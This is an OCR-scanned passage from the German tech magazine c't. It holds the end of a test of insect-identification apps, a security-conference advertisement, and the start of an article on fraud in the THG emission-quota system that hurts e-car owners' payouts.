

# *dt soos* Newsletter

Alle Tech-Trends auf dem Schirm mit dem Newsletter von c't 3003.

**Jetzt KOSTENLOS abonnieren:** ct.de/hype



⋗

#### **Test & Beratung | Natur-Apps**



### **ID-Logics**

Die App führt Nutzer mit Fragen durch den Bestimmungsprozess. Dabei helfen kleine Grafiken und kurze Erklärvideos, zum Beispiel über das Pollenkörbchen. Am Ende erscheint eine Ergebnisliste; die bebilderten Insektensteckbriefe lassen sich direkt vergleichen. Die Artengruppen (etwa Ameisen, Marienkäfer oder Tagfalter) lädt man einzeln herunter und kann sie dann offline nutzen.

**G** führt durch Bestimmungsprozess **O** fehlende Artengruppen (z. B. Käfer)



### **iNaturalist**

Hier soll die Community bei der Bestimmung helfen, schneller ist jedoch die Fotoerkennung. Macht man eine Beobachtung mit der App, reicht ein Tipp auf "Was hast du gefunden?", um die Funktion zu starten. In der Regel schlägt iNaturalist dann eine Gattung und mehrere Arten vor, inklusive kurzem Steckbrief. Um Beobachtungen hochzuladen und die Community zu konsultieren, muss man in der App angemeldet sein.



### **NABU Insektensommer**

Die NABU-Web-App funktioniert nur online im Browser. Unter "Insekten bestimmen" laden Nutzer ein Foto hoch, via "Insektengruppe anfragen" erhalten sie Vorschläge inklusive Wahrscheinlichkeitswert. Von der Gruppe hangelt man sich über Familie und Art zum ausführlichen Steckbrief. Via "Stammbaum"-Button verfolgt man den Baum rückwärts, von der Gattung über Familie, Ordnung, Klasse und Stamm bis zum (Tier-)Reich.

**Q** gute Fotoerkennung **O** Community braucht Zeit **O** schrittweise Fotobestimmung **O** Beobachtungen nicht speicherbar





#### **Natur-Apps | Test & Beratung**



### **naturbeobachtung.at**

Angemeldete Nutzer laden über den naturbeobachtung.at-Button fix eine Beobachtung hoch: Foto(s) machen oder hochladen, Artengruppe und Art wählen, absenden. Unser Testfoto bestimmte die Community innerhalb einer halben Stunde. Ein nerviger Bug verhindert, dass sich Fotos ohne Standortdaten hochladen lassen: Das manuelle Nachtragen in der App funktioniert derzeit nicht.

### **O** rege Community **O** Standort-Bug



### **Naturblick**

Auf die Flora und Fauna von Städten in Deutschland ist die App des Berliner Naturkundemuseums spezialisiert. Die Insektenauswahl ist daher eher klein, aktuell sind es 29 Hymenoptera- (Hautflügler wie Bienen und Wespen) und 33 Schmetterlingsarten. Für jede Gruppe gibt es ein kurzes, bebildertes Formular, das Merkmale wie Farben, Formen, Muster oder Behaarung abfragt und die Artenliste danach filtert.

**O** einfacher Merkmalsfilter wenige Arten



### **ObsIdentify**

Die App bestimmt Insekten per Foto, offline speichert sie das Bild in der Smartphonegalerie. Fotos ohne Standortdaten lassen sich leider nur über die zugehörige Website hochladen und bestimmen. Ohne Account sind "nur" 50 Bestimmungen pro Tag drin. Obs-Identify belohnt Nutzer mit Abzeichen; wer sich anmeldet, kann außerdem an Herausforderungen teilnehmen, zum Beispiel gebietsfremde Arten suchen.

 motivierende Abzeichen **O** Standort nicht editierbar





### **Picture Insect – Insekten ID**

Dass sie eine umfangreiche kostenlose Basisversion hat, verbirgt diese App mit allen Mitteln. Gleich beim ersten Öffnen und immer wieder zwischendurch gibt es ein Pop-up, das ein kostenpflichtiges Abo mit einwöchiger Testphase aufdrängt; von Gratisnutzung kein Wort. Wer das Fenster schließt, kann die Basis-App dauerhaft kostenlos nutzen. Sie bestimmt Insekten anhand eines Fotos und liefert ausführliche Steckbriefe.

### **Q** gute Fotoerkennung **O** drängt Premiumversion auf

iNaturalist teilt neue Beobachtungen ebenfalls mit der Community, sofern man eingeloggt ist. Allerdings dauerte es in unseren Tests oft mehrere Tage, bis aus der weltweit aktiven iNaturalist-Community eine Einschätzung zurückkam. Auch wenn die drei Apps nicht so geschmeidig zu bedienen sind wie die meisten anderen: Es macht einfach Spaß, sich mit den regen Communitys auszutauschen und von ihrem Schwarmwissen zu profitieren.

### **Tracking und Updates**

Was Tracking und Berechtigungen angeht, sind alle Kandidaten laut der Plattform Exodus Privacy eher unauffällig. Trackerfrei sind BUND Insekten Kosmos, ID-Logics und Seek. Die anderen Apps setzen Analyse- und teils Crash-Reporting-Tracker ein, bei ObsIdentify findet Exodus den Werbetracker Google AdMob, obwohl die Anwendung augenscheinlich keine Werbung enthält und laut Datenschutzerklärung auch keine Daten an kommerzielle Parteien weitergibt. naturbeobachtung.at nutzt für die Kartendarstellung das Software Development Kit von Mapbox, das Exodus auch als Tracker listet.



### **Schmetterlinge Österreichs**

Die App soll Daten über Schmetterlinge in Österreich sammeln, daher sind nur österreichische Standorte wählbar. Einmal angemeldet, kann man Fotos hochladen. Per Filter könnte man dann versuchen, den abgebildeten Schmetterling zu bestimmen, bei uns blieb das erfolglos. Schön: Innerhalb von zwei Stunden bestimmte ein Nutzer unser Foto und beantwortete sogar Nachfragen.

### **O** rege Community **O** beschränkt auf Falter

Einige Entwickler planen größere Updates. ID-Logics hat für den Herbst ein Spiel angekündigt, mit dem Nutzer ihre Artenkenntnis trainieren; im nächsten Jahr soll ein Re-Design folgen. Die Macher von naturbeobachtung.at wollen unter anderem einen Bug beseitigen, der derzeit das Nachtragen von Standortdaten einer Sichtung verhindert. Schmetterlinge Österreichs will ein "Machine-Learning-Tool" für die Bestimmung integrieren, ObsIdentify soll Ende 2024 ein neues KI-Modell mit mehr Arten bekommen. Bei Naturblick sollen Nutzer demnächst unter anderem auch Käfer und Libellen bestimmen können, die automatische Fotoerkennung von iNaturalist soll künftig auch offline funktionieren.

### **Fazit**

Es kann sich also lohnen, immer mal wieder den Markt der Insektenbestimmungs-Apps zu sondieren, auch wenn man seine bevorzugte Anwendung schon gefunden hat. Dass fast alle Kandidaten kostenfrei sind, lädt erst recht zum Ausprobieren ein. Die kostenpflichtige Vollversion von BUND Insekten Kosmos bietet echten Mehrwert, da sie nicht nur viel mehr In-



### **Seek by iNaturalist**

Die kleine Schwester-App von iNaturalist hilft bei Beobachtungen unterwegs, sogar offline. Richtet man die Kamera auf ein Insekt, versucht die App, es live zu bestimmen. Eine Anzeige im Kamerabild verrät, wie gut das klappt; optimalerweise knipst man, wenn die Art erkennbar" ist. Blöd nur, wenn das Insekt vor dem perfekten Foto entwischt. Fotos aus der Galerie lassen sich mit Seek leider nicht zuschneiden.

**Q** Live-Bestimmung **O** kein Nachbessern möglich

sektenarten kennt als das Basispaket, sondern diese auch automatisch anhand von Fotos identifiziert. Bei Picture Insect dagegen darf man die Premiumversion getrost ignorieren: Diese verspricht bloß unkonkret "Zugriff auf mehr Inhalte und Funktionen" und einen ominösen "Expertenberatungsdienst"; mehr Arten kennt sie allerdings nicht.

Lieber sollte man sich auf die anderen, von echten Experten betreuten Apps verlassen. Seek eignet sich für die spontane Beobachtung unterwegs, das schlanke Naturblick für den Einsatz in der Stadt; ObsIdentify und Seek punkten mit einem spielerischen Ansatz mit Abzeichen und Herausforderungen für den Anwender. ID-Logics vermittelt Nutzern in aller Ruhe, wie man Arten wissenschaftlich bestimmt, bei BUND Insekten Kosmos stöbern sie durch die informativen Artenporträts. Anfang August bietet sich ein erster Anlass, die Apps auszuprobieren: der NABU Insektensommer, eine Zählaktion in Deutschland (siehe Kasten).

*(gref@ct.de)*

*Weitere Infos zu den Apps und zur NABU-Mitmachaktion: ct.de/ygf5*



# **DIGITAL**

meet. learn. protect.

Die Online-Konferenz für Security-Experten

vom 11.-12. September 2024

# **HIGHLIGHTS**

Sich selbst hacken, bevor es Angreifer tun effiziente Selbstaudits mit kostenfreien Werkzeugen Frank Ully

Der seidene Faden der Incident Response Michael Gäfgen

Du bist nicht du, wenn du ein Physical Red Team durchführst - Einblicke in physische Infiltration als Red Team Firat Acar, Moritz Thomas

# **Jetzt anmelden:**



# secit-digital.de

Partner















# **Angeschmiert**

## **Betrügereien auf Kosten von E-Auto-Besitzern**

**Wer abgasfrei mit dem E-Auto**  fährt, profitiert von CO<sub>2</sub>-Aus**gleichszahlungen der Mineralölkonzerne. Doch die Höhe der jährlich ausgeschütteten THG-Prämie ist im ständigen Verfall. Durch drohende Insolvenzen könnte manch ein E-Auto-Besitzer leer ausgehen.**

### **Von Dirk Kunde**

ie Treibhausgasminderungsquote (THG-Quote) soll klimaschädliche Emissionen im Verkehrssektor reduzieren. Sie verpflichtet die Mineralölwirt-

schaft, den Anteil CO<sub>2</sub>-verursachender Kraftstoffe nach einer festgelegten Staffelung Jahr für Jahr zu reduzieren oder an anderer Stelle für einen Ausgleich zu sorgen (siehe Balkendiagramm auf S. 118). Hier kommen die Besitzer von E-Autos ins Spiel: Über eine komplizierte Formel legt der Gesetzgeber pauschal eine CO<sub>2</sub>-Ersparnis fest, die über ein elektrifiziertes Fahrzeug in einem Jahr erzielt wird. Dienstleister bündeln die CO<sub>2</sub>-Entlastung vieler Kunden zu Quotenzertifikaten. Die Anbieter verkaufen die Zertifikate an die Ölkonzerne und schütten den Erlös an die registrierten E-Auto-Besitzer in Form der jährlichen THG-Prämie aus.

E-Auto-Halter konnten sich 2022 noch über eine Überweisung in Höhe von 300 bis 400 Euro freuen, je nachdem, wie

hoch der Verwaltungskostenanteil ihres Anbieters lag. Aktuell bekommt man nicht einmal mehr 100 Euro pro Jahr ausbezahlt. Die Entwicklung widerspricht jeder betriebswirtschaftlichen Erwartung. Schließlich steigt der Prozentsatz, den Mineralölkonzerne bei CO<sub>2</sub>-verursachenden Kraftstoffen gegenüber dem Referenzjahr 2010 kompensieren müssen, von Jahr zu Jahr an. Im Jahr 2023 waren es 8 Prozent, in diesem Jahr sind es 9,25 Prozent. Bis 2030 klettert der Wert auf 25 Prozent.

### **Vier Wege nach Rom**

Grundlage ist die Erneuerbare-Energien-Richtlinie (RED II) der EU. Danach soll der Anteil erneuerbarer Energien in den Sektoren Strom, Wärme sowie Transport bis 2030 auf zunächst 32,5 Prozent, in einer kommenden Verschärfung auf 42,5 Prozent steigen. Der Verkehrssektor spielt bei der Reduktion klimaschädlicher Abgase eine entscheidende Rolle. Die Mineralölkonzerne sind dabei Dreh- und Angelpunkt, denn sie bringen Kraftstoffe in den Handel.

Dabei wird nicht die Menge der Kraftstoffe begrenzt, sondern die schädlichen Abgase, die bei der Verbrennung freigesetzt werden. Um die THG-Quote zu erfüllen, haben Mineralölkonzerne vier Möglichkeiten:

- 1. Sie kaufen über Vermittler Zertifikate für die CO<sub>2</sub>-Einsparung etwa durch private E-Auto-Halter.
- 2. Der Verkauf von Strom für E-Autos an Ladesäulen der Konzerne zählt ebenfalls für die Quote.
- 3. Angerechnet wird auch der Verkauf von Biokraftstoffen wie E5 und E10, Biodiesel und HVO 100.
- 4. Darüber hinaus lassen sich CO<sub>2</sub>-mindernde Umweltschutzprojekte im Ausland – sogenannte UER-Projekte – auf die Quote in Deutschland anrechnen.

Vom ersten Weg profitieren E-Auto-Besitzer über die THG-Prämie. Doch eine Flut von CO<sub>2</sub>-Zertifikaten aus anderen Bereichen lässt die Preise verfallen.

### **Hühnerstall statt Heizkessel**

Die Auflistung macht deutlich, das Regelwerk der THG-Quote ist komplex. Doch ein mutmaßlicher Grund für den Preisverfall ist schnell erklärt: Betrug bei den Projekten im Ausland. "Es gibt nicht bei allen Projekten konkrete Beweise, allerdings liegen viele Verdachtsmomente vor", sagt Sandra Rostek, Leiterin Politik beim Bundesverband Erneuerbare Energie e. V. im Gespräch mit c't. Sehr offensichtlich ist der Fall eines Hühnerstalls in China, der für eine CO<sub>2</sub>-Einsparung in Höhe von 25,7 Millionen Tonnen verantwortlich sein soll.

Dazu muss man wissen, was UER-Projekte sind. Das Akronym steht für Upstream Emission Reduction. Damit können Mineralölkonzerne Maßnahmen im Ausland, die den CO<sub>2</sub>-Ausstoß bei der Erdölförderung senken, in Deutschland anrechnen lassen. Ein Beispiel ist das Projekt HYOA. Die Details kann man öffentlich in der Emissionshandelsstelle des Umweltbundesamts einsehen (siehe ct. de/y1v7). Hier soll der Betrieb mehrerer Heizkessel auf einem Ölfeld im chinesischen Shandong von Erdöl auf klimafreundlicheres Erdgas umgestellt worden sein. "Federführender Partner" ist die Shell Trading Rotterdam B.V.

Gibt man die Geodaten des Ölfelds aus dem sogenannten Verification Report bei Google Maps ein, sieht man in der Satellitenansicht ein lang gezogenes Gebäude am Rande einer Wohnsiedlung. Für einen Fernsehbeitrag im Mai 2024 schickte Frontal 21 die ZDF-Korrespondentin in China zu dieser Adresse. Sie fand einen leerstehenden Hühnerstall, aber keine Heizkessel.

Zuständig für die Anerkennung der Quoten ist das Umweltbundesamt (UBA). Bei einer Befragung durch den Umweltausschuss des Deutschen Bundestages Mitte Juni räumte UBA-Chef Dirk Messner ein, dass es sich nicht um einzelne Betrugsfälle, sondern um ein Betrugssystem handelt. Der Druck aus Verbänden und Medien veranlasste das UBA zu einer erneuten Prüfung. Ergebnis: Von 60 UER-Projekten wurden zwei rückwirkend gestrichen und zwei in ihrer Antragsphase gestoppt. Weitere 36 hält das UBA für verdächtig.

